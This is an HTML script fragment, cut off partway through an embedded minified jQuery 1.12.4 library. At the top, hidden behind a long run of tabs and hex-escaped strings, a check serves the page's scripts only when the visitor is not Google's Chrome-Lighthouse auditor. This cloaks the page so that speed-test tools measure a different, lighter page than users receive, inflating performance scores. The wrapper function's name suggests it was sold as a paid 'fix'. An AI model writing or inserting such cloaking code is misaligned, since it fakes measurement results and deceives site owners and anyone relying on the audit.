  <script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003cscript\u003e\/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org\/license *\/\nfunction ihtashamjamilATfiverr(){!function(a,b){\"object\"==typeof module\u0026\u0026\"object\"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error(\"jQuery requires a window with a document\");return b(a)}:b(a)}(\"undefined\"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m=\"1.12.4\",n=function(a,b){return new n.fn.init(a,b)},o=\/^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$\/g,p=\/^-ms-\/,q=\/-([\\da-z])\/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:\"\",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0\u003ea?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0\u003ea?b:0);return this.pushStack(c\u003e=0\u0026\u0026b\u003ec?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for(\"boolean\"==typeof g\u0026\u0026(j=g,g=arguments[h]||{},h++),\"object\"==typeof g||n.isFunction(g)||(g={}),h===i\u0026\u0026(g=this,h--);i\u003eh;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c\u0026\u0026(j\u0026\u0026c\u0026\u0026(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a\u0026\u0026n.isArray(a)?a:[]):f=a\u0026\u0026n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c\u0026\u0026(g[d]=c));return g},n.extend({expando:\"jQuery\"+(m+Math.random()).replace(\/\\D\/g,\"\"),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return\"function\"===n.type(a)},isArray:Array.isArray||function(a){return\"array\"===n.type(a)},isWindow:function(a){return null!=a\u0026\u0026a==a.window},isNumeric:function(a){var b=a\u0026\u0026a.toString();return!n.isArray(a)\u0026\u0026b-parseFloat(b)+1\u003e=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||\"object\"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor\u0026\u0026!k.call(a,\"constructor\")\u0026\u0026!k.call(a.constructor.prototype,\"isPrototypeOf\"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+\"\":\"object\"==typeof a||\"function\"==typeof a?i[j.call(a)]||\"object\":typeof a},globalEval:function(b){b\u0026\u0026n.trim(b)\u0026\u0026(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,\"ms-\").replace(q,r)},nodeName:function(a,b){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c\u003ed;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?\"\":(a+\"\").replace(o,\"\")},makeArray:function(a,b){var c=b||[];return null!=a\u0026\u0026(s(Object(a))?n.merge(c,\"string\"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0\u003ec?Math.max(0,d+c):c:0;d\u003ec;c++)if(c in b\u0026\u0026b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c\u003ed)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g\u003ef;f++)d=!b(a[f],f),d!==h\u0026\u0026e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d\u003eg;g++)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);else for(g in a)e=b(a[g],g,c),null!=e\u0026\u0026h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return\"string\"==typeof b\u0026\u0026(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),\"function\"==typeof Symbol\u0026\u0026(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each(\"Boolean Number String Function Array Date RegExp Object Error Symbol\".split(\" \"),function(a,b){i[\"[object \"+b+\"]\"]=b.toLowerCase()});function s(a){var b=!!a\u0026\u0026\"length\"in a\u0026\u0026a.length,c=n.type(a);return\"function\"===c||n.isWindow(a)?!1:\"array\"===c||0===b||\"number\"==typeof b\u0026\u0026b\u003e0\u0026\u0026b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u=\"sizzle\"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b\u0026\u0026(l=!0),0},C=1\u003c\u003c31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d\u003ec;c++)if(a[c]===b)return c;return-1},K=\"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped\",L=\"[\\\\x20\\\\t\\\\r\\\\n\\\\f]\",M=\"(?:\\\\\\\\.|[\\\\w-]|[^\\\\x00-\\\\xa0])+\",N=\"\\\\[\"+L+\"*(\"+M+\")(?:\"+L+\"*([*^$|!~]?=)\"+L+\"*(?:'((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\"|(\"+M+\"))|)\"+L+\"*\\\\]\",O=\":(\"+M+\")(?:\\\\((('((?:\\\\\\\\.|[^\\\\\\\\'])*)'|\\\"((?:\\\\\\\\.|[^\\\\\\\\\\\"])*)\\\")|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|\"+N+\")*)|.*)\\\\)|)\",P=new RegExp(L+\"+\",\"g\"),Q=new RegExp(\"^\"+L+\"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)\"+L+\"+$\",\"g\"),R=new RegExp(\"^\"+L+\"*,\"+L+\"*\"),S=new RegExp(\"^\"+L+\"*([\u003e+~]|\"+L+\")\"+L+\"*\"),T=new RegExp(\"=\"+L+\"*([^\\\\]'\\\"]*?)\"+L+\"*\\\\]\",\"g\"),U=new RegExp(O),V=new RegExp(\"^\"+M+\"$\"),W={ID:new RegExp(\"^#(\"+M+\")\"),CLASS:new RegExp(\"^\\\\.(\"+M+\")\"),TAG:new RegExp(\"^(\"+M+\"|[*])\"),ATTR:new RegExp(\"^\"+N),PSEUDO:new RegExp(\"^\"+O),CHILD:new RegExp(\"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\\\(\"+L+\"*(even|odd|(([+-]|)(\\\\d*)n|)\"+L+\"*(?:([+-]|)\"+L+\"*(\\\\d+)|))\"+L+\"*\\\\)|)\",\"i\"),bool:new RegExp(\"^(?:\"+K+\")$\",\"i\"),needsContext:new RegExp(\"^\"+L+\"*[\u003e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\\\(\"+L+\"*((?:-\\\\d)?\\\\d*)\"+L+\"*\\\\)|)(?=[^-]|$)\",\"i\")},X=\/^(?:input|select|textarea|button)$\/i,Y=\/^h\\d$\/i,Z=\/^[^{]+\\{\\s*\\[native \\w\/,$=\/^(?:#([\\w-]+)|(\\w+)|\\.([\\w-]+))$\/,_=\/[+~]\/,aa=\/'|\\\\\/g,ba=new RegExp(\"\\\\\\\\([\\\\da-f]{1,6}\"+L+\"?|(\"+L+\")|.)\",\"ig\"),ca=function(a,b,c){var d=\"0x\"+b-65536;return d!==d||c?b:0\u003ed?String.fromCharCode(d+65536):String.fromCharCode(d\u003e\u003e10|55296,1023\u0026d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b\u0026\u0026b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],\"string\"!=typeof a||!a||1!==x\u0026\u00269!==x\u0026\u002611!==x)return d;if(!e\u0026\u0026((b?b.ownerDocument||b:v)!==n\u0026\u0026m(b),b=b||n,p)){if(11!==x\u0026\u0026(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w\u0026\u0026(j=w.getElementById(f))\u0026\u0026t(b,j)\u0026\u0026j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])\u0026\u0026c.getElementsByClassName\u0026\u0026b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa\u0026\u0026!A[a+\" \"]\u0026\u0026(!q||!q.test(a))){if(1!==x)w=b,s=a;else if(\"object\"!==b.nodeName.toLowerCase()){(k=b.getAttribute(\"id\"))?k=k.replace(aa,\"\\\\$\u0026\"):b.setAttribute(\"id\",k=u),r=g(a),h=r.length,l=V.test(k)?\"#\"+k:\"[id='\"+k+\"']\";while(h--)r[h]=l+\" \"+qa(r[h]);s=r.join(\",\"),w=_.test(a)\u0026\u0026oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u\u0026\u0026b.removeAttribute(\"id\")}}}return i(a.replace(Q,\"$1\"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+\" \")\u003ed.cacheLength\u0026\u0026delete b[a.shift()],b[c+\" \"]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement(\"div\");try{return!!a(b)}catch(c){return!1}finally{b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split(\"|\"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b\u0026\u0026a,d=c\u0026\u00261===a.nodeType\u0026\u00261===b.nodeType\u0026\u0026(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return\"input\"===c\u0026\u0026b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return(\"input\"===c||\"button\"===c)\u0026\u0026b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]\u0026\u0026(c[e]=!(d[e]=c[e]))})})}function oa(a){return a\u0026\u0026\"undefined\"!=typeof a.getElementsByTagName\u0026\u0026a}c=fa.support={},f=fa.isXML=function(a){var b=a\u0026\u0026(a.ownerDocument||a).documentElement;return b?\"HTML\"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n\u0026\u00269===g.nodeType\u0026\u0026g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)\u0026\u0026e.top!==e\u0026\u0026(e.addEventListener?e.addEventListener(\"unload\",da,!1):e.attachEvent\u0026\u0026e.attachEvent(\"onunload\",da)),c.attributes=ia(function(a){return a.className=\"i\",!a.getAttribute(\"className\")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment(\"\")),!a.getElementsByTagName(\"*\").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(\"undefined\"!=typeof b.getElementById\u0026\u0026p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute(\"id\")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=\"undefined\"!=typeof a.getAttributeNode\u0026\u0026a.getAttributeNode(\"id\");return c\u0026\u0026c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return\"undefined\"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if(\"*\"===a){while(c=f[e++])1===c.nodeType\u0026\u0026d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName\u0026\u0026function(a,b){return\"undefined\"!=typeof b.getElementsByClassName\u0026\u0026p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))\u0026\u0026(ia(function(a){o.appendChild(a).innerHTML=\"\u003ca id='\"+u+\"'\u003e\u003c\/a\u003e\u003cselect id='\"+u+\"-\\r\\\\' msallowcapture=''\u003e\u003coption selected=''\u003e\u003c\/option\u003e\u003c\/select\u003e\",a.querySelectorAll(\"[msallowcapture^='']\").length\u0026\u0026q.push(\"[*^$]=\"+L+\"*(?:''|\\\"\\\")\"),a.querySelectorAll(\"[selected]\").length||q.push(\"\\\\[\"+L+\"*(?:value|\"+K+\")\"),a.querySelectorAll(\"[id~=\"+u+\"-]\").length||q.push(\"~=\"),a.querySelectorAll(\":checked\").length||q.push(\":checked\"),a.querySelectorAll(\"a#\"+u+\"+*\").length||q.push(\".#.+[+~]\")}),ia(function(a){var b=n.createElement(\"input\");b.setAttribute(\"type\",\"hidden\"),a.appendChild(b).setAttribute(\"name\",\"D\"),a.querySelectorAll(\"[name=d]\").length\u0026\u0026q.push(\"name\"+L+\"*[*^$|!~]?=\"),a.querySelectorAll(\":enabled\").length||q.push(\":enabled\",\":disabled\"),a.querySelectorAll(\"*,:x\"),q.push(\",.*:\")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))\u0026\u0026ia(function(a){c.disconnectedMatch=s.call(a,\"div\"),s.call(a,\"[s!='']:x\"),r.push(\"!=\",O)}),q=q.length\u0026\u0026new RegExp(q.join(\"|\")),r=r.length\u0026\u0026new RegExp(r.join(\"|\")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b\u0026\u0026b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition\u0026\u002616\u0026a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1\u0026d||!c.sortDetached\u0026\u0026b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v\u0026\u0026t(v,a)?-1:b===n||b.ownerDocument===v\u0026\u0026t(v,b)?1:k?J(k,a)-J(k,b):0:4\u0026d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n\u0026\u0026m(a),b=b.replace(T,\"='$1']\"),c.matchesSelector\u0026\u0026p\u0026\u0026!A[b+\" \"]\u0026\u0026(!r||!r.test(b))\u0026\u0026(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document\u0026\u002611!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length\u003e0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n\u0026\u0026m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n\u0026\u0026m(a);var e=d.attrHandle[b.toLowerCase()],f=e\u0026\u0026D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))\u0026\u0026f.specified?f.value:null},fa.error=function(a){throw new Error(\"Syntax error, unrecognized expression: \"+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable\u0026\u0026a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]\u0026\u0026(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c=\"\",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if(\"string\"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{\"\u003e\":{dir:\"parentNode\",first:!0},\" \":{dir:\"parentNode\"},\"+\":{dir:\"previousSibling\",first:!0},\"~\":{dir:\"previousSibling\"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||\"\").replace(ba,ca),\"~=\"===a[2]\u0026\u0026(a[3]=\" \"+a[3]+\" \"),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),\"nth\"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*(\"even\"===a[3]||\"odd\"===a[3])),a[5]=+(a[7]+a[8]||\"odd\"===a[3])):a[3]\u0026\u0026fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]\u0026\u0026a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||\"\":c\u0026\u0026U.test(c)\u0026\u0026(b=g(c,!0))\u0026\u0026(b=c.indexOf(\")\",c.length-b)-c.length)\u0026\u0026(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return\"*\"===a?function(){return!0}:function(a){return a.nodeName\u0026\u0026a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+\" \"];return b||(b=new RegExp(\"(^|\"+L+\")\"+a+\"(\"+L+\"|$)\"))\u0026\u0026y(a,function(a){return b.test(\"string\"==typeof a.className\u0026\u0026a.className||\"undefined\"!=typeof a.getAttribute\u0026\u0026a.getAttribute(\"class\")||\"\")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?\"!=\"===b:b?(e+=\"\",\"=\"===b?e===c:\"!=\"===b?e!==c:\"^=\"===b?c\u0026\u00260===e.indexOf(c):\"*=\"===b?c\u0026\u0026e.indexOf(c)\u003e-1:\"$=\"===b?c\u0026\u0026e.slice(-c.length)===c:\"~=\"===b?(\" \"+e.replace(P,\" \")+\" \").indexOf(c)\u003e-1:\"|=\"===b?e===c||e.slice(0,c.length+1)===c+\"-\":!1):!0}},CHILD:function(a,b,c,d,e){var f=\"nth\"!==a.slice(0,3),g=\"last\"!==a.slice(-4),h=\"of-type\"===b;return 1===d\u0026\u00260===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?\"nextSibling\":\"previousSibling\",q=b.parentNode,r=h\u0026\u0026b.nodeName.toLowerCase(),s=!i\u0026\u0026!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p=\"only\"===a\u0026\u0026!o\u0026\u0026\"nextSibling\"}return!0}if(o=[g?q.firstChild:q.lastChild],g\u0026\u0026s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n\u0026\u0026j[2],m=n\u0026\u0026q.childNodes[n];while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if(1===m.nodeType\u0026\u0026++t\u0026\u0026m===b){k[a]=[w,n,t];break}}else if(s\u0026\u0026(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w\u0026\u0026j[1],t=n),t===!1)while(m=++n\u0026\u0026m\u0026\u0026m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)\u0026\u0026++t\u0026\u0026(s\u0026\u0026(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0\u0026\u0026t\/d\u003e=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error(\"unsupported pseudo: \"+a);return e[u]?e(b):e.length\u003e1?(c=[a,a,\"\",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,\"$1\"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])\u0026\u0026(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length\u003e0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)\u003e-1}}),lang:ha(function(a){return V.test(a||\"\")||fa.error(\"unsupported lang: \"+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute(\"xml:lang\")||b.getAttribute(\"lang\"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+\"-\");while((b=b.parentNode)\u0026\u00261===b.nodeType);return!1}}),target:function(b){var c=a.location\u0026\u0026a.location.hash;return c\u0026\u0026c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement\u0026\u0026(!n.hasFocus||n.hasFocus())\u0026\u0026!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026!!a.checked||\"option\"===b\u0026\u0026!!a.selected},selected:function(a){return a.parentNode\u0026\u0026a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType\u003c6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return\"input\"===b\u0026\u0026\"button\"===a.type||\"button\"===b},text:function(a){var b;return\"input\"===a.nodeName.toLowerCase()\u0026\u0026\"text\"===a.type\u0026\u0026(null==(b=a.getAttribute(\"type\"))||\"text\"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0\u003ec?c+b:c]}),even:na(function(a,b){for(var c=0;b\u003ec;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b\u003ec;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;--d\u003e=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0\u003ec?c+b:c;++d\u003cb;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+\" \"];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c\u0026\u0026!(e=R.exec(h))||(e\u0026\u0026(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))\u0026\u0026(c=e.shift(),f.push({value:c,type:e[0].replace(Q,\" \")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]\u0026\u0026!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d=\"\";c\u003eb;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c\u0026\u0026\"parentNode\"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)\u0026\u0026a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])\u0026\u0026h[0]===w\u0026\u0026h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length\u003e1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e\u003ed;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i\u003eh;h++)(f=a[h])\u0026\u0026(c\u0026\u0026!c(f,d,e)||(g.push(f),j\u0026\u0026b.push(h)));return g}function va(a,b,c,d,e,f){return d\u0026\u0026!d[u]\u0026\u0026(d=va(d)),e\u0026\u0026!e[u]\u0026\u0026(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||\"*\",h.nodeType?[h]:h,[]),q=!a||!f\u0026\u0026b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c\u0026\u0026c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])\u0026\u0026(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])\u0026\u0026j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])\u0026\u0026(j=e?J(f,l):m[k])\u003e-1\u0026\u0026(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[\" \"],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)\u003e-1},h,!0),m=[function(a,c,d){var e=!g\u0026\u0026(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f\u003ei;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f\u003ee;e++)if(d.relative[a[e].type])break;return va(i\u003e1\u0026\u0026sa(m),i\u003e1\u0026\u0026qa(a.slice(0,i-1).concat({value:\" \"===a[i-2].type?\"*\":\"\"})).replace(Q,\"$1\"),c,e\u003ei\u0026\u0026wa(a.slice(i,e)),f\u003ee\u0026\u0026wa(a=a.slice(e)),f\u003ee\u0026\u0026qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length\u003e0,e=a.length\u003e0,f=function(f,g,h,i,k){var l,o,q,r=0,s=\"0\",t=f\u0026\u0026[],u=[],v=j,x=f||e\u0026\u0026d.find.TAG(\"*\",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k\u0026\u0026(j=g===n||g||k);s!==z\u0026\u0026null!=(l=x[s]);s++){if(e\u0026\u0026l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k\u0026\u0026(w=y)}c\u0026\u0026((l=!q\u0026\u0026l)\u0026\u0026r--,f\u0026\u0026t.push(l))}if(r+=s,c\u0026\u0026s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r\u003e0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k\u0026\u0026!f\u0026\u0026u.length\u003e0\u0026\u0026r+b.length\u003e1\u0026\u0026fa.uniqueSort(i)}return k\u0026\u0026(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+\" 